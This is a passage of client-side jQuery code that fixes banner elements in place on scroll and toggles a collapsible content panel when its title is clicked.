    } else {
        jQuery(".brand_pk_top.fixed_pk_top").removeClass("fixed_brand_top");
    }
	
	if(jQuery(this).scrollTop() > 110) {
        jQuery(".brand_pk_left, .brand_pk_right").addClass("fixed_brand");
    } else {
        jQuery(".brand_pk_left, .brand_pk_right").removeClass("fixed_brand");
    }
});

jQuery(document).ready(function(){						   	
    jQuery('.kc-title').click(function () {
        if (jQuery('.contents').is(":visible")) {
            jQuery('.contents').slideToggle('slow');
            jQuery(this).addClass("active");
        } else {
            jQuery('.contents').slideToggle('slow');
            jQuery(this).removeClass("active");
        }
    });
});